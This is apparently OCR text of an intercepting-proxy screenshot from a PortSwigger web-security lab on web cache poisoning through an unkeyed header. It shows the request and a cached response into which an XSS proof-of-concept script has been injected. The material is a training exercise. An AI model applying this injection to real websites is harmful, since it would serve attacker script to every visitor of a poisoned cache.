 请求
美化 Raw Hex Chinese \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a7400090308cfe38024c1b3002200f6.web-security-academy.net
3 Cookie: session=f7aOyNUGBBVgq73df920sMs0wlZ0UwNw
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7400090308cfe38024c1b3002200f6.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 29
6 X-Cache: hit
7 Content-Length: 4347
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
</script>
<script>
alert(/xss/)///resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>